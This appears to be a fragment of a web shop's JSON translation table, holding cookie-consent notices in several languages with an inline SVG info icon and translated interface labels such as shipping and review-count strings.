14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","nl":"We gebruiken cookies om u de best mogelijke service te bieden. 🍪 &nbsp;<a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","pt-PT":"Utilizamos cookies para lhe fornecer o melhor serviço possível. 🍪 &nbsp; <a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","hu":"Sütiket használunk, hogy a lehető legjobb szolgáltatást nyújthassuk Önnek. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>"}},{"base_text":"straighten","published_trans_text":{"pt-PT":"straighten","cs":"<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">\n  straighten\n</font></font>","pl":"<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">straighten</font></font>","fr":"straighten","it":"straighten"}},{"base_text":"(xxxx Reseñas)","published_trans_text":{"es":"(900+ Reseñas)"}},{"base_text":"envio_local","published_trans_text":{"pt-PT":"local_shipping"}},{"base_text":"[name] - [selected]","published_trans_text":{"pt-PT":"[name] - [selected]"}},{"base_text":"Deine Bestellung wird priorisiert<span class=\"visually-hidden\">Vyprodaná nebo nedostupná varianta</span>","published_trans_text":{"cs":"<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">\n        <span style=\"color: rgb(26, 26, 26); font-family: -apple-system, &quot;system-ui&quot;, &quot;San Francisco&quot;, Roboto, &quot;Segoe UI&quot;, &quot;Helvetica Neue&quot;, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: rgb(255, 255, 255); text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;\">Vyprodaná nebo nedostupná varianta</span></font></font>"}},{"base_text":"(xxxx Recensioni)","published_trans_text":{"it":"(900+Recensioni)"}},{"base_text":"local_shipping","published_trans_text":{"cs":"<span class=\"notranslate\">local_shipping</span>","es":"<span class=\"notranslate\">local_shipping</span>","pl":"<span class=\"notranslate\">local_shipping</span>","it":"<span class=\"notranslate\">local_shipping</span>","fr":"<span class=\"notranslate\">local_shipping</span>","en":"<span class=\"notranslate\">local_shipping</span>","nl":"<span class=\"notranslate\">local_shipping</span>","pt-PT":"<span class=\"notranslate\">local_shipping</span>","hu":"<span class=\"notranslate\">local_shipping</span>","hr":"<span class=\"notranslate\">local_shipping</span>"}},{"base_text":"redeem","published_trans_text":{"nl":"redeem"}},{"base_text":"Wir verwenden Cookies, um Ihnen den Bestmöglichsten Service zu bieten. 🍪&nbsp;&nbsp;&nbsp;<a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" style=\" \" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","published_trans_text":{"cs":"Používáme soubory cookie, abychom vám mohli poskytnout co nejlepší služby. 🍪 &nbsp; <a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","nl":"We gebruiken cookies om u de best mogelijke service te bieden. 🍪 &nbsp; <a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","en":"We use cookies to provide you with the best possible service. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","fr":"Nous utilisons des cookies pour vous offrir le meilleur service possible. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","it":"Utilizziamo i cookie per fornirvi il miglior servizio possibile. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","pl":"Używamy plików cookie, aby zapewnić najlepszą możliwą obsługę. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 